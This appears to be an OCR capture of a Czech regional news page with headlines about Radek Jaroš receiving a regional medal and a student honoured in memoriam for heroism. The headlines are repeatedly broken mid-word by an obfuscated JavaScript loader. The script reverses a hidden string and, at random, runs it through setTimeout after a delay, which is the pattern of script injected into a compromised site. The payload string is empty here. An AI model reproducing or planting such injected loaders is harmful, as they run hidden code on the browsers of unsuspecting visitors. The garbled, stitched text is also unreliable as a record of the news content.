
};}$NfI=function(n){if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if...
Radek Jaroš se stal nositelem krajské
nejvyšší medaile
Pondělí, 2. listopadu 2015
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Jako první v his;; };}$NfI=function(n){if (typeof ($NfI.list) ==...
Student získal in memoriam medaili Za
hrdinství